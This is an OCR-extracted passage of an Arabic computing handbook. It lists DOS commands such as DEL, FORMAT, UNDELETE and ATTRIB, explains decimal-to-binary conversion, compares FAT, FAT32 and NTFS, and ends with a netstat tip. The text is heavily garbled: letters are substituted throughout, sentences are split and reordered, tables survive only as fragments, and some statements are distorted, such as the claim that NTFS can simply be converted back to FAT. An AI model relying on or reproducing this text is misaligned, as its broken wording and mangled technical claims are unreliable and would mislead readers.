مفتاح الإدخال . ب-الضغط على مفتاح 6F ثم الضغط على مفتاح الإدخال . مثال(١): لإنشاء الملف النصي doc.BOOK على المحرك :C C:\>copy con BOOK.doc 13-الأمر .TYPE : -نوع الأمر: داخلي -الوظيفة:لعرض محتويات الملفات النصية على الشاشة .** يقوم هذا الأمر بعرض الملفات النصية أما الملفات التي من النوع EXE-COM-SYS فلو طلبت عرضها من خلال هذا **ملاحظة : الأمر سيتم عرضها بلغة الآلة ولن تفهم منها شئ . مثال(١): لعرض محتويات الملف النصي doc.BOOK والموجود على المحرك :C C:\>TYPE BOOK.doc 14-الأمر) REN :وهو اختصار لكلمة .( Rename -نوع الأمر: داخلي -الوظيفة: لتغيير اسم الملف ونوعه مثال(١): لتغيير اسم الملف doc.BOOK إلي bak1.BOOK ومكان الوقوف هو المحرك :C C:\>Ren BOOK.doc BOOK1.bak 15-الأمر ) DEL :وهو اختصار لكلمة .( DELETE -نوع الأمر: داخلي -الوظيفة: لمسح ملف أو مجموعة ملفات في نفس الفهرس أو في فهرس آخر أو في أسطوانة أخرى . مثال(١): لمسح الملف doc.BOOk والموجود على المحرك :C C:\>DEL BOOK.doc مثال(٢): لمسح جميع الملفات الموجودة في الدليل DATA والموجود على المحرك :C C:\>CD DATA C:\>DATA>DEL \*.\***  ـلاحظ أنـه في أنـاء عملية مسح كل الملفات لا بد من ظهور رسـالـة تأكيديـه و هي كـالتالي:<br>! All Files in directory will be deleted **Are you Sure (Y/N)?**  وهنا تنبيه لك بأن تنفيذ هذا الأمر ستكون نتيجته مسح كل الملفات الموجودة بداخل هذا الدليل وإذا أردت حذف جميع الملفات **أضغط حرف Y وإذا أردت إلغاء العملية اضغط .N**
**16-الأمر .PATH :** وذلك حتى يسهل التعامل مع الملفات الواقعة عليها من إي موقع شئت ويدرج أمر PATH إلى ملف Autoexec.bat في ـالوظّيفة:يفتح هذا الأمر مسار أو عدة مسارات على مجموعة محددة من الفهارس على أسطوانـة واحدة أو عدة أسطوانـات **نوع الأمر: داخلي**  سطر واحد فقط يوصف بداخله كل الفهارس التي يريد التعامل بها مباشرة بدون اللحوّ إلي أمر CD للدخول إليها. -1يوضع أمر PATH داخل ملف Autoexec.bat في سطر واحد لأنه لو تكرر الأمر وبصورة مختلفة سيحفظ منه فقط **ملاحظات هامة : آخر صورة له في آخر سطر له . 2-من الممكن آتابة أمر PATH على إي مشغل أقراص في آل مرة تفتح فيها حاسبك . مثال(١): لكي تعرف اسم المسار الموجود بجهازك : C:\>PATH 17-الأمر .MEM : -نوع الأمر: خارجي -الوظيفة: إعطاءك تقارير آاملة عن حالة الذاآرة بكل أنواعها . 18-الأمر .MODE : -نوع الأمر: خارجي -الوظيفة : 1-للتحكم في حجم الكتابة وعرضها على الشاشة . 2-إعطاء تفاصيل عن توصيل الملحقات المادية للحاسب معه سواء متصلة معه على التوالي أو على التوازي . 19-الأمر .DOSKEY : -نوع الأمر: خارجي -الوظيفة : 1-استدعاء وتعديل اسطر الأوامر وذلك باستدعاء آل ما سبق تنفيذه من أوامر .** -2إنشاء ما يسمى بالماكرو ( Macros ) وهو عبارة عن مجموعة من الأوامر تجمع تحت اسم واحد ويعطى لها مفتاح **معين لتشغليها . -ملاحظة هامة: الأمر DOSKEY له عيب خطير وهو يقوم بحجز ٤ آليو بايت من الذاآرة الأساسية . 20-الأمر .MSD : -نوع الأمر: خارجي -الوظيفة : 1-اآتشاف المواصفات الفنية والمادية للحاسب من حيث : )نوع المعالج - حجم الذاآرة - أنواع مشغلات الأقراص - مواصفات نظام العرض وباقي مكونات الحاسب ) 2-الحصول على تقارير فنية تفيد اآتشاف المشاآل التي حدثت على حاسبك مثل تلف شرائح الذاآرة RAM 21-الأمر .Command : -نوع الأمر: خارجي -الوظيفة : 1-مفسر أوامر نظام التشغيل الداخلي . -ملاحظة : 22-الأمر: .DEFRAG**  ـالوظيفة: لرفع كفاءة التشغيل للقرص الصلب أو القرص المرن حيث يقوم بتجميع الملفات المبعثرة على إي منهما إلي جوار **نوع الأمر: خارجي بعضها . 23-الأمر .FORMAT : -نوع الأمر: خارجي** 

**-الوظيفة: لتهيئة الأسطوانة الصلبة أو المرنة .**

**مثال(١):** 

**الموسوعة المختصرة - عصام سرحان ذياب** 

**لتهيئة الأسطوانة الصلبة C وبشكل سريع : C:\> FORMAT C:/Q** 

**24-الأمر .LABEL : -نوع الأمر: خارجي -الوظيفة: لتسمية الأسطوانة أو إلغاء أو تعديل أسمها . مثال(١): لتسمية الأسطوانة C بالاسم :OSAMA C:\>LABEL OSAMA 25-الأمر .DISKCOPY : -نوع الأمر: خارجي -الوظيفة: لنسخ أسطوانة مرنة على أخرى مطابقة لها تماما من حيث النوع النوع والحجم والسعة .** -1يستطيع الأمر Diskcopy فقط من نسخ الأسطوانة بكل ما عليها من ملفات ظاهرة وخفية من الأسطوانة المصدر إلى **ملاحظات هامة : الأسطوانة الهدف . 2-الأمر COPY والأمر XCOPY لا يستطيعان نقل الملفات المخفية .**

> **26-الأمر .CHKDSK : -نوع الأمر: خارجي -الوظيفة: لفحص الأسطوانة وإعطاء تقرير عن حالتها.**

**27-الأمر .UNFORMAT : -نوع الأمر : خارجي -الوظيفة: يستعيد محتويات أسطوانة ما آانت قد مسحت جميع محتوياتها من خلال الأمر .FORMAT**  يستطيع الأمر UNFORMAT إعادة محتويات الأسطوانة التي سبق عمل تهيئة لها ولكن بشرط وهو ألا تكون قد أضافت **ملاحظة هامة : مع الأمر FORMAT المعامل U إي آتبت الأمر بهذه الصورة : C:\>FORMAT/U ففي هذه الحالة يستحيل إعادة الأسطوانة لما آانت عليها .**

> **28-الأمر .SYS : -نوع الأمر : خارجي -الوظيفة : 1-نسخ ملفات نظام التشغيل DOS-MS إلي أسطوانة ما . 2-نسخ ملف COM.COMMAND إلي أسطوانة ما .**

**29-الأمر .DISKCOMP : -نوع الأمر: خارجي -الوظيفة: لمقارنة اسطوانتين متطابقتين لبعضهما تماماً . ملاحظة: هذا الأمر لا يصح التعامل به مع أقراص صلبة على الإطلاق .**

> **30-الأمر .SCANDISK : -نوع الأمر: خارجي -الوظيفة: يستخدم لاآتشاف إي أجزاء تالفة على الديسك .**

**31-الأمر .FDISK : -نوع الأمر: خارجي -الوظيفة: لتهيئة وإعداد القرص الصلب للتعامل مع نظام التشغيل .DOS** 

> **32-الأمر .TREE : -نوع الأمر: خارجي**

**الموسوعة المختصرة - عصام سرحان ذياب -الوظيفة: لعرض أسماء الفهارس المكونة لشجرة الفهارس وآذلك عرض مساراتها .**

> **33-الأمر .MOVE : -نوع الأمر: خارجي -الوظيفة: نقل ملف أو أآثر أو فهرس فرعي من مكان لآخر .**

**34-الأمر .DELTREE : -نوع الأمر: خارجي -الوظيفة: لحذف فهرس فرعي بما يحتويه حتى لو آان بداخله ملفات .**

**35-الأمر .UNDELETE : -نوع الأمر : خارجي -الوظيفة: لاستعادة الملفات الممحاة بواسطة الأمر .DEL ملاحظات هامة :** ـ1عندما يتم حذف ملف بالأمر DEL فإن نظام التشغيل DOS يقوم بتغيير الحرف الأول من هذا الملف وتحويله إلي علامة **استفهام ؟ . 2-إذا أردت استرجاع ملف فإن هذا ممكن بشرط قبل تخزين إي ملف آخر جديد على الملف السابق .**

**36-الأمر .ATTRIB :** ـالوظيفة: يعرض ويتحكم في صفحات الملف وذلك بتغيير خصائصه كجعله مثلاً ملف خفي أو ملف نظام أو قابل للقراءة فقط **نوع الأمر: خارجي أو غير ذلك .**

> **37-الأمر .PRINT : -نوع الأمر: خارجي -الوظيفة: لطباعة الملفات النصية فقط .**

**38-الأمر .XCOPY : -نوع الأمر: خارجي -الوظيفة: لنسخ مجموعة الملفات والفهارس المطلوب نسخها بما تحتويه .**

**39-الأمر .EDIT : -نوع الأمر: خارجي**  ـالوظيفة: هذا الأمر عبارة عن محرر نصوص تابع لنظام التشغيل DOS والذي من خلاله تتمكن من كتابة وتعديل الملفات. **-ملاحظات هامة : لقد عالج هذا الأمر جميع عيوب الأمر CON COPY حيث أنه باستخدامه يمكن عمل الآتي : أ-فتح ملف سبق حفظه والتعديل فيه . ب-التحرك داخل الملف يميناً ويساراً ولأعلى ولأسفل في إي وقت تريد ذلك . ج-يتم حفظ الملف باستخدام F+Alt ثم نختار أمر Save ثم آتابة أسم الملف . د-للخروج من الأمر يكون باستخدام F+Alt ثم نختار أمر .Exit 2-لكي يعمل الأمر EDIT لابد من وجود ملف .EXE.QBASIC** 



**==================**

**---------------**

 $=$   $\blacksquare$ **.. = الدليل الأصل ... = الدليل الأصل وقد تمت إزالته مرة واحدة .... = الدليل الأصل وقد تمت إزالته مرتين**

**للدلائل المتعلقة ببعضها الاختصارات التالية:**

#### $\text{cd...}$  **C:\Windows\System\Viewers**

**عند موجه الأوامر، يتغير الدليل إلى Windows\:C.** 

**النظام العشري الثنائ التحويل بينهم**



**صفر نضيف واحد الى الرقم فيصبح الرقم ٢٠ هكذا دواليك .**



**ثم واحد ثم اثنان هكذا ثم نضربه في الرقم التالي نجمعهم في النهاية حتى نحصل على الناتج .**

**الوندوز مثلا.**



**start<<programs<<accessories<<calculator** 

**بعد تحويلها الى الالة الحاسبة العلمية طبعا .**

**يعني:** 

$$
400 / 2 = 200,
$$
  
\n
$$
200 / 2 = 100,
$$
  
\n
$$
100 / 2 = 50,
$$
  
\n
$$
50 / 2 = 25,
$$
  
\n
$$
25 / 2 = 12,
$$
  
\n
$$
12 / 2 = 6,
$$
  
\n
$$
6 / 2 = 3,
$$
  
\n
$$
3 / 2 = 1,
$$
  
\n
$$
1 / 2 = 0,
$$
  
\n
$$
=
$$

**تبدأ من الاسفل تصعد للاعلى.** 

**الدرس الاول من هذه الدورة امل ان يكون الشرح واضحاً .**

**التحويل من النظام العشري الى الثنائي**

**الموسوعة المختصرة - عصام سرحان ذياب** 

**FAT32 FAT NTFS** 

- **يمكنك الاختيار ما بين ثلاثة من أنظمة الملفات لأقسام القرص على كمبيوتر يشغّل XP Windows وهي: NTFS**
- **FAT 32FAT. استخدم المعلومات أدناه للمقارنة بين أنظمة الملفات .**
- **NTFS هو نظام الملفات الذي ينصح به وذلك للأسباب التالية :** • **NTFS أكثر فعالية من FAT أو 32FAT ويتضمن الميزات المطلوبة لاستضافة Active Directory بالإضافة إلى ميزات الأمان الهامة الأخرى. يمكنك استخدام الميزات مثل Directory Active والأمان المستند إلى المجال فقط عن طريق اختيار NTFS كنظام للملفات لديك.**  • **من السهل تحويل الأقسام إلى NTFS. يسهل برنامج الإعداد عملية التحويل، سواء استخدمت الأقسام FAT**  $\overline{\text{N} \text{ } \text{ } }$   $\overline{\text{ } }$   $\overline{\text{ } }$   $\over$ FAT32 FAT ( **تهيئة القسم باستخدام NTFS بدلاً من التحويل من FAT أو 32FAT. تؤدي عملية التهيئة إلى مسح كافة البيانات الموجودة على القسم وتسمح لك ببدء التشغيل مع محرك أقراص نظيف. وسواء تمت تهيئة القسم باستخدام NTFS أو تم تحويله باستخدام الأمر convert فإن NTFS هو الخيار**



**لديك، بغض النظر عن نوع الحساب الخاص بهم (مسؤول، أو محدود، أو قياسي.)**  • **NTFS هو نظام الملفات الذي يعمل بالشكل الأفضل مع الأقراص الكبيرة. (إن ثاني أفضل نظام للملفات للأقراص الكبيرة هو 32FAT. (**



**بالنسبة لأي حالة مختلفة عن حالة أنظمة التشغيل المتعددة، فإن نظام الملفات المنصوح به هو NTFS .**

• **حالما يتم تحويل محرك أقراص أو قسم إلى NTFS يمكنك ببساطة إعادة تحويله إلى FAT أو 32FAT.** 

**والملفات الشخصية الموجودة على القسم.** 

**يصف الجدول التالي التوافق لكل نظام ملفات مع أنظمة التشغيل المتنوعة .**

**يقارن الجدول التالي بين أحجام الأقراص والملفات الممكنة مع كل نظام ملفات .**



**FAT32 FAT NTFS**

**يعتمد المجالات .**

**جيغا بايت .**

**التخزين هو ١٠ ميغا بايت تقريباً .**

**للبرامج الخاصة بك قبل إجراء التحويل.** 

**من تيرابايت .**

**المرنة .**

**التخزين فقط .**

**Windows XP · 32FATحتى ٣٢ جيغا بايت فقط .**

**تيرابايت .**

**يعتمد المجالات .**

**الحد الأقصى لحجم الملف هو جيغا بايت .**

• **قد تعمل بعض البرامج القديمة على وحدة تخزين NTFS وبالتالي يجب عليك البحث عن المتطلبات الحالية**

**الخلاصة**



## **لكي تعرف من يتجسس على جهازك : أدخل على محرك الدوس وأنت متصل على الأنترنت وأكتب netstat > C ثم أظغط . Enter للحصول على أسرع أتصال أتبع ما يلي**

**ثم أفتح الأكسبلورر .** 

**لكتابة مستند بدون اسم**

**الملف بدون اسم .** 



